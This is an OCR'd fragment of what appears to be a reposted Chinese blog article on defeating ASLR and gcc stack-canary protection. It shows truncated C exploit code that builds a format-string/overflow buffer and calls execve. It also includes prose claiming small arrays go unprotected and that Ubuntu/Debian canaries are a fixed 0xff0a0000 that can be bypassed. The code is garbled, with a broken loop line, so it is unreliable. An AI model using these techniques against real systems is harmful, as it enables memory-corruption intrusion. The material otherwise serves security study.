
    strcat(buff,"%n");
    for(i=strlen(buff);i
        buff[i]='A';
    buff[239]='\0';
    execve(sargv[0],sargv,senvp);
}
另外，经过测试，当char数组小于8时，gcc不会在编译过
程中加入保护代码，这时可以按照传统的方法溢出。而在
ubuntu、debian系统中，canary word是一个固定的数
0xff0a0000，因此有可能通过多次覆盖或者基于memcpy的
栈溢出绕过该保护。
分
系统与安全
类
标
线性
签
“突破ASLR保护和编译器栈保护<转载>”的